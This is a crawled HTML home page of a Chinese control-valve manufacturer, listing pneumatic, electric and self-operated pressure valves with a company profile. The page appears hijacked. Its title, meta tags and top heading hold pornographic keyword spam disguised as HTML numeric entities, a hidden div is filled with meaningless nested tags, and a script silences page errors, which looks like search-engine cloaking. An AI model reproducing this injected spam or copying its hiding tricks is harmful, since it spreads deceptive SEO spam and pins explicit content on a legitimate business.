

--- FILE ---
content_type: text/html
request_url: http://www.mabontland.com/index.php?ie=2-325-284-1
body_size: 16157
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta name="keywords" content="&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x61;&#x76;&#x5929;&#x5802;&#x5348;&#x591C;&#x5728;&#x2C;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x9EC4;&#x2C;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x88F8;&#x4F53;&#x7F8E;&#x5973;" />
    <meta name="description" content="&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x61;&#x76;&#x5929;&#x5802;&#x5348;&#x591C;&#x5728;&#x2C;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x9EC4;&#x2C;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x88F8;&#x4F53;&#x7F8E;&#x5973;&#x2C;&#x39;&#x31;&#x8272;&#x565C;&#x565C;&#x2C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6843;&#x82B1;&#x89C6;&#x9891;&#x2C;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;" />
    <title>&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x61;&#x76;&#x5929;&#x5802;&#x5348;&#x591C;&#x5728;&#x2C;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x9EC4;&#x2C;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x88F8;&#x4F53;&#x7F8E;&#x5973;</title>
    <link rel="canonical" href="http://www.mabontland.com/"/>
    <!-- 包含 js_css 腳本樣式引用模板文件 -->
    <script type="text/javascript" src="/statics/pkcms/pkcms.pm.js"></script>
<!-- 包含 js_css 腳本樣式引用模板文件 -->
<script src="/Templates/default/style/response_css_js/jquery-3.4.1.min.js"></script>
<link rel="stylesheet" href="http://at.alicdn.com/t/font_1368463_iaxup2u88vi.css">
<link rel="stylesheet" href="/Templates/default/style/response_css_js/normalize-ybl.css">
<link rel="stylesheet" href="/Templates/default/style/response_css_js/bootsnav.css">
<link rel="stylesheet" href="/Templates/default/style/response_css_js/response_y.css">
<link rel="stylesheet" href="/Templates/default/style/css/owl.carousel.min.css">
<link rel="stylesheet" href="/Templates/default/style/css/owl.theme.default.min.css">
<link rel="stylesheet" href="http://at.alicdn.com/t/font_1368463_k07s1tg9f1k.css">
<link rel="stylesheet" href="/Templates/default/style/css/bootstrap.css">
<!-- boostrap.min.css  某種原因 影響了 font-spider 的打包 -->
<link rel="stylesheet" href="/Templates/default/style/index.css">
<link rel="stylesheet" href="/Templates/default/style/swiper.min.css">
<script src="/Templates/default/style/swiper.min.js"></script>
<link rel="stylesheet" type="text/css" href="/Templates/default/style/ny/ny.css"/>
<script type="text/javascript" src="/statics/pkcms/pkcms.site.js"></script>
<script src="/Templates/default/style/jquery-1.9.1.min.js"></script>
<script src="/Templates/default/style/superslide.2.1.js"></script>
<meta id="testViewport" name="viewport" content="width=1200">
<script>
var mvp = document.getElementById('testViewport');
mvp.setAttribute('content','width=1200');
</script>

 <script type="text/javascript" src="/statics/pkcms/pkcms.pm.js"></script>
    <script type="text/javascript">
        PKPM.to('www.mabontland.com','m.liwofu.net');
    </script><meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body>
<h1><a href="http://www.mabontland.com/">&#57;&#57;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20013;&#25991;&#23383;&#24149;&#45;&#22269;&#20135;&#57;&#49;&#33394;&#22312;&#32447;&#32;&#124;&#32;&#20813;&#36153;&#45;&#25104;&#20154;&#20813;&#36153;&#21320;&#22812;&#97;&#22823;&#29255;&#97;&#112;&#112;&#45;&#22269;&#20135;&#31934;&#21697;&#114;&#32423;&#26368;&#26032;&#22312;&#32447;&#35266;&#30475;&#45;&#26085;&#38889;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#45;&#20122;&#27954;&#32654;&#22899;&#35270;&#39057;&#32593;&#31449;&#45;&#20016;&#28385;&#23569;&#22919;&#22312;&#32447;&#35266;&#30475;&#36164;&#28304;&#31449;&#45;&#25104;&#20154;&#22312;&#32447;&#22269;&#20135;&#45;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#22899;&#20869;&#23556;&#45;&#22269;&#20135;&#25104;&#20154;&#29255;&#19968;&#21306;&#22312;&#32447;&#35266;&#30475;&#45;&#20037;&#20037;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#31934;&#21697;&#26377;&#22338;&#28145;&#38634;&#45;&#26085;&#26412;&#39640;&#28165;&#20813;&#36153;&#27611;&#29255;&#20037;&#20037;&#45;&#40644;&#33394;&#26085;&#26412;&#32593;&#31449;&#45;&#22312;&#32447;&#35266;&#30475;&#33394;&#32593;&#45;&#57;&#49;&#97;&#118;&#20465;&#20048;&#37096;&#45;&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#21478;&#31867;&#31934;&#24425;&#35270;&#39057;&#45;&#28608;&#24773;&#32508;&#21512;&#20116;&#26376;&#32593;&#45;&#50;&#48;&#49;&#57;&#20122;&#27954;&#22825;&#22530;&#45;&#27431;&#32654;&#19977;&#21306;&#35270;&#39057;&#45;&#57;&#57;&#20037;&#20037;&#57;&#57;&#20037;&#20037;&#20813;&#36153;&#31934;&#21697;&#34588;&#26691;</a></h1>
<div id="g4vur" class="pl_css_ganrao" style="display: none;"><tr id="g4vur"><tt id="g4vur"></tt></tr><dfn id="g4vur"></dfn><noframes id="g4vur"><rp id="g4vur"><fieldset id="g4vur"></fieldset></rp></noframes><progress id="g4vur"></progress><noframes id="g4vur"><td id="g4vur"></td></noframes><nav id="g4vur"><div id="g4vur"><video id="g4vur"></video></div></nav><small id="g4vur"><form id="g4vur"><button id="g4vur"><pre id="g4vur"></pre></button></form></small><del id="g4vur"></del><mark id="g4vur"></mark><s id="g4vur"></s><tbody id="g4vur"><tfoot id="g4vur"><em id="g4vur"></em></tfoot></tbody><p id="g4vur"></p><video id="g4vur"><ol id="g4vur"><b id="g4vur"></b></ol></video><dfn id="g4vur"><strong id="g4vur"><dd id="g4vur"><li id="g4vur"></li></dd></strong></dfn><span id="g4vur"><dfn id="g4vur"><strike id="g4vur"><noscript id="g4vur"></noscript></strike></dfn></span><noscript id="g4vur"><dl id="g4vur"><tt id="g4vur"></tt></dl></noscript><strike id="g4vur"><rp id="g4vur"><optgroup id="g4vur"></optgroup></rp></strike><delect id="g4vur"><strong id="g4vur"><span id="g4vur"><form id="g4vur"></form></span></strong></delect><input id="g4vur"></input><div id="g4vur"><acronym id="g4vur"><strong id="g4vur"><big id="g4vur"></big></strong></acronym></div><samp id="g4vur"><small id="g4vur"></small></samp><label id="g4vur"></label><blockquote id="g4vur"></blockquote><dfn id="g4vur"><code id="g4vur"><pre id="g4vur"><sup id="g4vur"></sup></pre></code></dfn><menu id="g4vur"><xmp id="g4vur"><track id="g4vur"></track></xmp></menu><table id="g4vur"></table><td id="g4vur"><ruby id="g4vur"><optgroup id="g4vur"><legend id="g4vur"></legend></optgroup></ruby></td><ul id="g4vur"><strong id="g4vur"><sup id="g4vur"></sup></strong></ul><abbr id="g4vur"></abbr><rt id="g4vur"></rt><menuitem id="g4vur"><var id="g4vur"></var></menuitem><div id="g4vur"><button id="g4vur"><object id="g4vur"><dfn id="g4vur"></dfn></object></button></div><sup id="g4vur"><optgroup id="g4vur"></optgroup></sup><pre id="g4vur"></pre><wbr id="g4vur"></wbr><tr id="g4vur"></tr><nav id="g4vur"><dd id="g4vur"><tbody id="g4vur"><tfoot id="g4vur"></tfoot></tbody></dd></nav><table id="g4vur"><td id="g4vur"><li id="g4vur"></li></td></table><strong id="g4vur"></strong><bdo id="g4vur"><pre id="g4vur"></pre></bdo><tfoot id="g4vur"></tfoot><big id="g4vur"><track id="g4vur"><pre id="g4vur"><small id="g4vur"></small></pre></track></big><thead id="g4vur"></thead><span id="g4vur"><form id="g4vur"><legend id="g4vur"><center id="g4vur"></center></legend></form></span><listing id="g4vur"><span id="g4vur"></span></listing><b id="g4vur"></b><acronym id="g4vur"><ol id="g4vur"><samp id="g4vur"><legend id="g4vur"></legend></samp></ol></acronym><i id="g4vur"></i><acronym id="g4vur"><strong id="g4vur"><big id="g4vur"><pre id="g4vur"></pre></big></strong></acronym><th id="g4vur"><button id="g4vur"><rt id="g4vur"></rt></button></th><ins id="g4vur"><label id="g4vur"></label></ins><pre id="g4vur"></pre><abbr id="g4vur"></abbr><meter id="g4vur"></meter><pre id="g4vur"><nav id="g4vur"></nav></pre><source id="g4vur"><tr id="g4vur"><fieldset id="g4vur"></fieldset></tr></source><small id="g4vur"><dfn id="g4vur"><table id="g4vur"><td id="g4vur"></td></table></dfn></small><strong id="g4vur"></strong><span id="g4vur"></span><form id="g4vur"></form><center id="g4vur"><dl id="g4vur"><tt id="g4vur"><i id="g4vur"></i></tt></dl></center><em id="g4vur"></em><th id="g4vur"></th><tr id="g4vur"><fieldset id="g4vur"><acronym id="g4vur"><object id="g4vur"></object></acronym></fieldset></tr><pre id="g4vur"><input id="g4vur"><delect id="g4vur"></delect></input></pre><i id="g4vur"></i><small id="g4vur"><strong id="g4vur"><sup id="g4vur"></sup></strong></small><tr id="g4vur"><label id="g4vur"><thead id="g4vur"></thead></label></tr><kbd id="g4vur"></kbd><del id="g4vur"><code id="g4vur"><pre id="g4vur"><nav id="g4vur"></nav></pre></code></del><label id="g4vur"><progress id="g4vur"></progress></label><fieldset id="g4vur"></fieldset><strong id="g4vur"></strong><input id="g4vur"></input><tbody id="g4vur"><small id="g4vur"></small></tbody><menu id="g4vur"></menu><legend id="g4vur"></legend><pre id="g4vur"></pre><strong id="g4vur"></strong><center id="g4vur"><rp id="g4vur"><sup id="g4vur"></sup></rp></center><th id="g4vur"><button id="g4vur"></button></th><dl id="g4vur"></dl><ins id="g4vur"><label id="g4vur"></label></ins><meter id="g4vur"><dfn id="g4vur"></dfn></meter><bdo id="g4vur"><pre id="g4vur"></pre></bdo><ruby id="g4vur"></ruby><pre id="g4vur"></pre><pre id="g4vur"></pre><th id="g4vur"><thead id="g4vur"><pre id="g4vur"><meter id="g4vur"></meter></pre></thead></th><tr id="g4vur"><th id="g4vur"><button id="g4vur"></button></th></tr><wbr id="g4vur"><kbd id="g4vur"></kbd></wbr><big id="g4vur"><track id="g4vur"></track></big><dfn id="g4vur"><u id="g4vur"><thead id="g4vur"></thead></u></dfn><tt id="g4vur"></tt><ins id="g4vur"></ins><thead id="g4vur"></thead><em id="g4vur"></em><label id="g4vur"></label><strong id="g4vur"></strong><strong id="g4vur"></strong><span id="g4vur"><kbd id="g4vur"><cite id="g4vur"><center id="g4vur"></center></cite></kbd></span><center id="g4vur"></center><optgroup id="g4vur"><fieldset id="g4vur"><acronym id="g4vur"></acronym></fieldset></optgroup><address id="g4vur"><form id="g4vur"></form></address><bdo id="g4vur"><pre id="g4vur"></pre></bdo><samp id="g4vur"></samp><label id="g4vur"><progress id="g4vur"><listing id="g4vur"></listing></progress></label><optgroup id="g4vur"></optgroup><menu id="g4vur"><xmp id="g4vur"></xmp></menu><strike id="g4vur"><rp id="g4vur"><sup id="g4vur"><tt id="g4vur"></tt></sup></rp></strike><address id="g4vur"></address><strong id="g4vur"></strong><dfn id="g4vur"></dfn><style id="g4vur"></style><strike id="g4vur"><abbr id="g4vur"><strike id="g4vur"><option id="g4vur"></option></strike></abbr></strike><optgroup id="g4vur"><div id="g4vur"></div></optgroup><tt id="g4vur"></tt><legend id="g4vur"></legend><i id="g4vur"><ins id="g4vur"><var id="g4vur"></var></ins></i><span id="g4vur"><form id="g4vur"><cite id="g4vur"><center id="g4vur"></center></cite></form></span><big id="g4vur"><track id="g4vur"><s id="g4vur"><small id="g4vur"></small></s></track></big><u id="g4vur"></u><abbr id="g4vur"><center id="g4vur"></center></abbr><listing id="g4vur"></listing><strong id="g4vur"></strong><pre id="g4vur"><u id="g4vur"><thead id="g4vur"></thead></u></pre><strong id="g4vur"></strong><dl id="g4vur"></dl><big id="g4vur"><track id="g4vur"></track></big><progress id="g4vur"></progress><meter id="g4vur"></meter><form id="g4vur"></form><ol id="g4vur"></ol><wbr id="g4vur"></wbr><s id="g4vur"></s><ul id="g4vur"><strong id="g4vur"><address id="g4vur"></address></strong></ul><noscript id="g4vur"><dl id="g4vur"><tt id="g4vur"></tt></dl></noscript><pre id="g4vur"></pre><em id="g4vur"></em><dl id="g4vur"><small id="g4vur"><bdo id="g4vur"><ins id="g4vur"></ins></bdo></small></dl><rt id="g4vur"></rt><thead id="g4vur"></thead><s id="g4vur"></s><th id="g4vur"><button id="g4vur"><object id="g4vur"><dfn id="g4vur"></dfn></object></button></th><label id="g4vur"></label><tr id="g4vur"><abbr id="g4vur"><wbr id="g4vur"></wbr></abbr></tr><progress id="g4vur"></progress><u id="g4vur"></u><pre id="g4vur"></pre><big id="g4vur"><pre id="g4vur"><s id="g4vur"><delect id="g4vur"></delect></s></pre></big></div>
<header class="header">
  <div   id="654mhoe9s4"   class="PubCon hdTop">
    <div   id="654mhoe9s4"   class="hdLogo"> <a href="http://www.mabontland.com/" target="_blank" style="display: block;"><img src="/Templates/default/style/hd_logo.jpg" alt="浙江利沃夫專注生產電動調節(jié)閥、氣動調節(jié)閥、自力式壓力調節(jié)閥、切斷閥等產品" title="浙江利沃夫專注生產電動調節(jié)閥、氣動調節(jié)閥、自力式壓力調節(jié)閥、切斷閥等產品"></a> <span>信譽商家　品質良好　調節(jié)閥供貨商</span>
      <p>氣動調節(jié)閥|電動調節(jié)閥|自力式壓力調節(jié)閥|切斷閥支持工況定制</p>
    </div>
    <div   id="654mhoe9s4"   class="hdTel">
      <div   id="654mhoe9s4"   class="number"> <i class="iconfont icon-dianhua"></i>
        <div   id="654mhoe9s4"   class="xsdh"> <span>全國銷售服務電話：</span> </br>
          <p>0577-67008999</p>
        </div>
      </div>
      <div   id="654mhoe9s4"   class="hdEwm"> <img src="/Templates/default/style/ewm.jpg" alt="">
        <p>掃一掃</p>
      </div>
    </div>
  </div>
  <div   id="654mhoe9s4"   class="header_content header_bot02">
    <div   id="654mhoe9s4"   class="container">
      <div   id="654mhoe9s4"   class="row justify_c_sb">
        <div   id="654mhoe9s4"   class="hc_right">
          <ul class="hc_nav nav" data-in="fadeInDown_y" data-out="fadeOutUp_y">
                         
             <li > <a href="/"      > <span>網站首頁</span> </a>             </li>
             
                        <li > <a href="/category25.htm" > <span>氣動調節(jié)閥</span> </a> </li>
            <li > <a href="/category26.htm" > <span>電動調節(jié)閥</span> </a> </li>
             <li  class="dropdown" > <a href="/category5.htm"  class="dropdown-toggle" data-toggle="dropdown"      > <span>產品展示</span> </a>             <ul class="dropdown-menu">
                                          <li > <a href="/category25.htm" > <span>氣動調節(jié)閥</span> </a> </li>
                            <li > <a href="/category26.htm" > <span>電動調節(jié)閥</span> </a> </li>
                            <li > <a href="/category17.htm" > <span>自力式壓力調節(jié)閥</span> </a> </li>
                            <li > <a href="/category18.htm" > <span>切斷閥</span> </a> </li>
                            <li > <a href="/category50.htm" > <span>真空閥門</span> </a> </li>
                            <li > <a href="/category37.htm" > <span>直行程調節(jié)閥</span> </a> </li>
                            <li > <a href="/category38.htm" > <span>電站調節(jié)閥</span> </a> </li>
                            <li > <a href="/category39.htm" > <span>蝶閥</span> </a> </li>
                            <li > <a href="/category48.htm" > <span>球閥</span> </a> </li>
                            <li > <a href="/category19.htm" > <span>減壓閥</span> </a> </li>
                            <li > <a href="/category40.htm" > <span>執(zhí)行器</span> </a> </li>
                            <li > <a href="/category41.htm" > <span>閥門配件</span> </a> </li>
                            
            </ul>
                        </li>
             
             <li > <a href="/category47.htm"      > <span>應用行業(yè)</span> </a>             </li>
             
             <li > <a href="/qidongtiaojiefa.htm"      > <span>氣動調節(jié)閥說明書</span> </a>             </li>
             
             <li  class="dropdown" > <a href="/category4.htm"  class="dropdown-toggle" data-toggle="dropdown"      > <span>新聞中心</span> </a>             <ul class="dropdown-menu">
                                          <li > <a href="/category31.htm" > <span>公司新聞</span> </a> </li>
                            <li > <a href="/category32.htm" > <span>行業(yè)動態(tài)</span> </a> </li>
                            
            </ul>
                        </li>
             
             <li  class="dropdown" > <a href="/page_3.htm"  class="dropdown-toggle" data-toggle="dropdown"       rel="nofollow" > <span>關于我們</span> </a>             <ul class="dropdown-menu">
                                          <li > <a href="/page_3.htm" > <span>公司簡介</span> </a> </li>
                            <li > <a href="/category29.htm" > <span>公司車間</span> </a> </li>
                            <li > <a href="/category30.htm" > <span>現(xiàn)場案例</span> </a> </li>
                            <li > <a href="/category34.htm" > <span>榮譽資質</span> </a> </li>
                            
            </ul>
                        </li>
             
             <li > <a href="/page_6.htm"       rel="nofollow" > <span>聯(lián)系方式</span> </a>             </li>
             
            
          </ul>
        </div>
      </div>
    </div>
  </div>
</header>
<!-- banner部分 -->

	<div   class="654mhoe9s4"   id="banner"><div   id="654mhoe9s4"   class="banSlide">
  <div   id="654mhoe9s4"   class="bd">
    <ul>
      <li _src="url(http://www.mabontland.com/upload/20220929/1664442000967782.jpg)" style="background:center 0 no-repeat;"><a href="/"></a></li>
    </ul>
  </div>
  <div   id="654mhoe9s4"   class="hd">
    <ul>
    </ul>
  </div>
  <span id="654mhoe9s4"    class="prev"></span> <span id="654mhoe9s4"    class="next"></span> </div>
<script type="text/javascript">
jQuery(".banSlide").hover(function() {
    jQuery(this).find(".prev,.next").stop(true, true).fadeTo("show", 0.5)
},
function() {
    jQuery(this).find(".prev,.next").fadeOut()
});
jQuery(".banSlide").slide({
    titCell: ".hd ul",
    mainCell: ".bd ul",
    effect: "fold",
    autoPlay: true,
    autoPage: true,
    trigger: "click",
	pnLoop:true,
    startFun: function(i) {
        var curLi = jQuery(".banSlide .bd li").eq(i);
        if ( !! curLi.attr("_src")) {
            curLi.css("background-image", curLi.attr("_src")).removeAttr("_src")
        }
    }
});
</script></div>

<div   id="654mhoe9s4"   class="lgray"></div>
<section class="Home_about">
  <div   id="654mhoe9s4"   class="PubCon abCon">
    <!--<div   id="654mhoe9s4"   class="about_title"> <span>關于我們</span>
      <p>ABOUT US</p>
    </div>-->
    <div   id="654mhoe9s4"   class="about_left"> <img src="/Templates/default/style/company.jpg" alt="" title="">
      <div   id="654mhoe9s4"   class="aboutBox"> <span>關于我們</span>
        <p>浙江利沃夫自控閥門科技有限公司是一家在自控閥門等領域有著多年生產和服務經驗的專業(yè)廠家。產品范圍覆蓋：電動調節(jié)閥、氣動調節(jié)閥、自力式壓力調節(jié)閥、切斷閥、氣動真空球閥、氣動真空蝶閥、氣動擋板閥、 電動開關蝶閥、 電動開關球閥、電子式調節(jié)閥、自力式調節(jié)閥、高壓調節(jié)閥、疏水調節(jié)閥、特種調節(jié)閥、套筒調節(jié)閥、鍋爐給水調節(jié)閥、氣動薄膜調節(jié)閥、電動三通調節(jié)閥、氣動單座調節(jié)閥、灰水黑水調節(jié)閥、電動高壓調節(jié)閥、手動調節(jié)閥、籠式角閥、單座調節(jié)閥、自力式微壓調節(jié)閥、電動單座調節(jié)閥、電動套筒調節(jié)閥、襯氟調節(jié)閥等產品，公司總部設在浙江省永嘉縣甌北安豐工業(yè)區(qū),公司的誠信、實力和產品質量獲得業(yè)界的認可。</p>
      </div>
    </div>
    <ul class="about_right">
      <li><a href="/category29.htm"><img src="/Templates/default/style/workshop.jpg"><b>車間展示</b></a></li>
      <li><a href="/category30.htm"><img src="/Templates/default/style/quality.jpg"><b>客戶案例</b></a></li>
    </ul>
  </div>
</section><div   class="654mhoe9s4"   id="ind_product">
  <div   id="654mhoe9s4"   class="title"> <img src="/Templates/default/style/arr_b.png"> </div>
  <div   id="654mhoe9s4"   class="wrap">
    <dl class="cate_list fl">
      <dt>產品推薦</dt>
      <dd>
        <ul>
                              <li><a href="/category25.htm">氣動調節(jié)閥</a><span id="654mhoe9s4"    class="arrow"></span></li>
                    <li><a href="/category26.htm">電動調節(jié)閥</a><span id="654mhoe9s4"    class="arrow"></span></li>
                    <li><a href="/category17.htm">自力式壓力調節(jié)閥</a><span id="654mhoe9s4"    class="arrow"></span></li>
                    <li><a href="/category18.htm">切斷閥</a><span id="654mhoe9s4"    class="arrow"></span></li>
                    <li><a href="/category50.htm">真空閥門</a><span id="654mhoe9s4"    class="arrow"></span></li>
                    <li><a href="/category37.htm">直行程調節(jié)閥</a><span id="654mhoe9s4"    class="arrow"></span></li>
                    <li><a href="/category38.htm">電站調節(jié)閥</a><span id="654mhoe9s4"    class="arrow"></span></li>
                    <li><a href="/category39.htm">蝶閥</a><span id="654mhoe9s4"    class="arrow"></span></li>
                    <li><a href="/category48.htm">球閥</a><span id="654mhoe9s4"    class="arrow"></span></li>
                    <li><a href="/category19.htm">減壓閥</a><span id="654mhoe9s4"    class="arrow"></span></li>
                    <li><a href="/category40.htm">執(zhí)行器</a><span id="654mhoe9s4"    class="arrow"></span></li>
                    <li><a href="/category41.htm">閥門配件</a><span id="654mhoe9s4"    class="arrow"></span></li>
                    
          <li><a href="/category5.htm">+</a><span id="654mhoe9s4"    class="arrow"></span></li>
          <div   id="654mhoe9s4"   class="clear"></div>
        </ul>
      </dd>
    </dl>
    <div   id="654mhoe9s4"   class="pro_slider fr">
      <div   id="654mhoe9s4"   class="bd">
        <ul>
                              <li>
            <div   id="654mhoe9s4"   class="pro_list"><a href="/content4_106.htm">
              <div   id="654mhoe9s4"   class="thumb"> <img src="/upload/20181212/104231037083.jpg" alt="ZMBQ氣動薄膜切斷閥" title="ZMBQ氣動薄膜切斷閥"> </div>
              <div   id="654mhoe9s4"   class="pro_desc"> <b>ZMBQ氣動薄膜切斷閥</b>
                <p></p>
              </div>
              </a></div>
          </li>
                    <li>
            <div   id="654mhoe9s4"   class="pro_list"><a href="/content4_220.htm">
              <div   id="654mhoe9s4"   class="thumb"> <img src="/upload/20210809/140615401588.jpg" alt="ZJHN氣動薄膜雙座調節(jié)閥" title="ZJHN氣動薄膜雙座調節(jié)閥"> </div>
              <div   id="654mhoe9s4"   class="pro_desc"> <b>ZJHN氣動薄膜雙座調節(jié)閥</b>
                <p></p>
              </div>
              </a></div>
          </li>
                    <li>
            <div   id="654mhoe9s4"   class="pro_list"><a href="/content4_221.htm">
              <div   id="654mhoe9s4"   class="thumb"> <img src="/upload/20210809/140628872771.jpg" alt="ZJHM氣動套筒智能型調節(jié)閥" title="ZJHM氣動套筒智能型調節(jié)閥"> </div>
              <div   id="654mhoe9s4"   class="pro_desc"> <b>ZJHM氣動套筒智能型調節(jié)閥</b>
                <p></p>
              </div>
              </a></div>
          </li>
                    <li>
            <div   id="654mhoe9s4"   class="pro_list"><a href="/content4_243.htm">
              <div   id="654mhoe9s4"   class="thumb"> <img src="/upload/20210809/141412959689.jpg" alt="電動單座調節(jié)閥" title="電動單座調節(jié)閥"> </div>
              <div   id="654mhoe9s4"   class="pro_desc"> <b>電動單座調節(jié)閥</b>
                <p></p>
              </div>
              </a></div>
          </li>
                    <li>
            <div   id="654mhoe9s4"   class="pro_list"><a href="/content4_244.htm">
              <div   id="654mhoe9s4"   class="thumb"> <img src="/upload/20210809/141425202266.jpg" alt="電動比例調節(jié)閥" title="電動比例調節(jié)閥"> </div>
              <div   id="654mhoe9s4"   class="pro_desc"> <b>電動比例調節(jié)閥</b>
                <p></p>
              </div>
              </a></div>
          </li>
                    <li>
            <div   id="654mhoe9s4"   class="pro_list"><a href="/content4_134.htm">
              <div   id="654mhoe9s4"   class="thumb"> <img src="/upload/20181026/155132602636.jpg" alt="V230自力式壓力調節(jié)閥" title="V230自力式壓力調節(jié)閥"> </div>
              <div   id="654mhoe9s4"   class="pro_desc"> <b>V230自力式壓力調節(jié)閥</b>
                <p></p>
              </div>
              </a></div>
          </li>
                    
        </ul>
      </div>
    </div>
    <div   id="654mhoe9s4"   class="cl"></div>
  </div>
</div><section class="Home_product">
        <div   id="654mhoe9s4"   class="PubCon ProCon">
          <div   id="654mhoe9s4"   class="Home_title">
                <div   id="654mhoe9s4"   class="line"><h1>氣動調節(jié)閥|電動調節(jié)閥|自力式壓力調節(jié)閥|切斷閥</h1></div>
                
            </div>
          <!--  <div   id="654mhoe9s4"   class="Pro_list">
                <ul>
                                                    <li><a href="/category25.htm">氣動調節(jié)閥</a></li>
                                        <li><a href="/category26.htm">電動調節(jié)閥</a></li>
                                        <li><a href="/category17.htm">自力式壓力調節(jié)閥</a></li>
                                        <li><a href="/category18.htm">切斷閥</a></li>
                                        <li><a href="/category50.htm">真空閥門</a></li>
                                        <li><a href="/category37.htm">直行程調節(jié)閥</a></li>
                                    
                </ul>
            </div>-->
            <div   id="654mhoe9s4"   class="pro_index Box01">

                <div   id="654mhoe9s4"   class="proBox">
                    <div   id="654mhoe9s4"   class="proBox_img"><a href="/category25.htm" title="查看更多氣動調節(jié)閥" target="_blank"><img src="/Templates/default/style/qidongtiaojiefa.jpg" alt="詢問氣動調節(jié)閥價格" title="詢問氣動調節(jié)閥價格"></a></div>
                    <div   id="654mhoe9s4"   class="Boxtitle">
                        <a href="/category25.htm" title="查看更多氣動調節(jié)閥" target="_blank"><h2>氣動調節(jié)閥</h2></a>
                        <p>氣動調節(jié)閥使用壓縮空氣作為動力源，并使用氣缸作為執(zhí)行器來驅動閥門，該閥門使用電動閥門定位器，轉換器，電磁閥，保持閥和其他附件進行開/關或比例調節(jié)。工業(yè)自動化控制系統(tǒng)的控制信號完成了管道介質的調整：流量，壓力，溫度和其他過程參數。氣動調節(jié)閥的特點是控制簡單，響應速度快，本質安全，無需額外的防爆保護。氣動調節(jié)閥根據操作模式可分為氣開型和氣關型兩種。氣動調節(jié)閥通常由于執(zhí)行器和閥結構的正反作用而打開和關閉。實現(xiàn)了各種組裝方法。</p>
                    </div>		
                </div>	
              <!--  <ul class="Products">
                                                    <li><a href="/content4_220.htm"><div   id="654mhoe9s4"   class="pro_img"><img src="/upload/20210809/140615401588.jpg" alt="ZJHN氣動薄膜雙座調節(jié)閥" title="ZJHN氣動薄膜雙座調節(jié)閥"></div><h3>ZJHN氣動薄膜雙座調節(jié)閥</h3></a></li>
                                    <li><a href="/content4_221.htm"><div   id="654mhoe9s4"   class="pro_img"><img src="/upload/20210809/140628872771.jpg" alt="ZJHM氣動套筒智能型調節(jié)閥" title="ZJHM氣動套筒智能型調節(jié)閥"></div><h3>ZJHM氣動套筒智能型調節(jié)閥</h3></a></li>
                                
                </ul>-->

                <div   id="654mhoe9s4"   class="proBox">
		    <div   id="654mhoe9s4"   class="proBox_img"><a href="/category26.htm" title="查看更多電動調節(jié)閥" target="_blank"><img src="/Templates/default/style/diangongtiaojiefa.jpg" alt="詢問電動調節(jié)閥價格" title="詢問電動調節(jié)閥價格"></a></div>
                    <div   id="654mhoe9s4"   class="Boxtitle">
                        <a href="/category26.htm" title="查看更多電動調節(jié)閥" target="_blank"><h2>電動調節(jié)閥</h2></a>
                        <p>電動調節(jié)閥主要由電動執(zhí)行器和控制閥體組成，通過接收來自工業(yè)自動控制系統(tǒng)的信號，驅動閥以改變閥中心和閥座的截面積?？刂乒艿澜橘|的流量，溫度和壓力。其他工藝參數提供遠程自動控制。具有穩(wěn)定調節(jié)和出色調節(jié)性能的等百分比特性是zui佳的。電動調節(jié)閥通?？煞譃閱巫碗p座結構。電動單座控制閥適用于對泄漏，閥門前后壓力差小，比粘度和含纖維介質要求嚴格的工作。調節(jié)閥的不平衡力小，允許壓差大，流動待機點大，適合泄漏要求不嚴格的場合。</p>
                    </div>		
                </div>	
              <!--  <ul class="Products">
                                                    <li><a href="/content4_243.htm"><div   id="654mhoe9s4"   class="pro_img"><img src="/upload/20210809/141412959689.jpg" alt="電動單座調節(jié)閥" title="電動單座調節(jié)閥"></div><h3>電動單座調節(jié)閥</h3></a></li>
                                    <li><a href="/content4_244.htm"><div   id="654mhoe9s4"   class="pro_img"><img src="/upload/20210809/141425202266.jpg" alt="電動比例調節(jié)閥" title="電動比例調節(jié)閥"></div><h3>電動比例調節(jié)閥</h3></a></li>
                                
                </ul>-->


                <div   id="654mhoe9s4"   class="proBox">
                    <div   id="654mhoe9s4"   class="proBox_img"><a href="/category17.htm" title="查看更多自力式壓力調節(jié)閥" target="_blank"><img src="/Templates/default/style/zilishiyilitiaojiefa.jpg" alt="詢問自力式壓力調節(jié)閥價格" title="詢問自力式壓力調節(jié)閥價格"></a></div>
                    <div   id="654mhoe9s4"   class="Boxtitle">
                        <a href="/category17.htm" title="查看更多自力式壓力調節(jié)閥" target="_blank"><h2>自力式壓力調節(jié)閥</h2></a>
